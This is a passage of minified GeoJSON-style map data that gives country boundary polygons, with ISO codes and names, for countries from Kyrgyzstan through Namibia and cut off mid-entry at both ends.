],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]]}},{type:"Feature",id:"KGZ",properties:{name:"Kyrgyzstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]]}},{type:"Feature",id:"KHM",properties:{name:"Cambodia"},geometry:{type:"Polygon",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]]}},{type:"Feature",id:"KOR",properties:{name:"South Korea"},geometry:{type:"Polygon",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]]}},{type:"Feature",id:"RKS",properties:{name:"Kosovo"},geometry:{type:"Polygon",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]]}},{type:"Feature",id:"KWT",properties:{name:"Kuwait"},geometry:{type:"Polygon",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]]}},{type:"Feature",id:"LAO",properties:{name:"Laos"},geometry:{type:"Polygon",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]]}},{type:"Feature",id:"LBN",properties:{name:"Lebanon"},geometry:{type:"Polygon",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]]}},{type:"Feature",id:"LBR",properties:{name:"Liberia"},geometry:{type:"Polygon",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]]}},{type:"Feature",id:"LBY",properties:{name:"Libya"},geometry:{type:"Polygon",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]]}},{type:"Feature",id:"LKA",properties:{name:"Sri Lanka"},geometry:{type:"Polygon",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]]}},{type:"Feature",id:"LSO",properties:{name:"Lesotho"},geometry:{type:"Polygon",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]]}},{type:"Feature",id:"LTU",properties:{name:"Lithuania"},geometry:{type:"Polygon",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]]}},{type:"Feature",id:"LUX",properties:{name:"Luxembourg"},geometry:{type:"Polygon",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]]}},{type:"Feature",id:"LVA",properties:{name:"Latvia"},geometry:{type:"Polygon",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]]}},{type:"Feature",id:"MAR",properties:{name:"Morocco"},geometry:{type:"Polygon",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]]}},{type:"Feature",id:"MDA",properties:{name:"Moldova"},geometry:{type:"Polygon",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]]}},{type:"Feature",id:"MDG",properties:{name:"Madagascar"},geometry:{type:"Polygon",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]]}},{type:"Feature",id:"MEX",properties:{name:"Mexico"},geometry:{type:"Polygon",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]]}},{type:"Feature",id:"MKD",properties:{name:"Macedonia"},geometry:{type:"Polygon",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]]}},{type:"Feature",id:"MLI",properties:{name:"Mali"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]]}},{type:"Feature",id:"MLT",properties:{name:"Malta"},geometry:{type:"MultiPolygon",coordinates:[[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]]]}},{type:"Feature",id:"MMR",properties:{name:"Myanmar"},geometry:{type:"Polygon",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]]}},{type:"Feature",id:"MNE",properties:{name:"Montenegro"},geometry:{type:"Polygon",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]]}},{type:"Feature",id:"MNG",properties:{name:"Mongolia"},geometry:{type:"Polygon",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]]}},{type:"Feature",id:"MOZ",properties:{name:"Mozambique"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]]}},{type:"Feature",id:"MRT",properties:{name:"Mauritania"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]]}},{type:"Feature",id:"MWI",properties:{name:"Malawi"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]]}},{type:"Feature",id:"MYS",properties:{name:"Malaysia"},geometry:{type:"MultiPolygon",coordinates:[[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]]]}},{type:"Feature",id:"NAM",properties:{name:"Namibia"},geometry:{type:"Polygon",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]]}},{type:"Feature",id:"NCL",properties:{name:"New 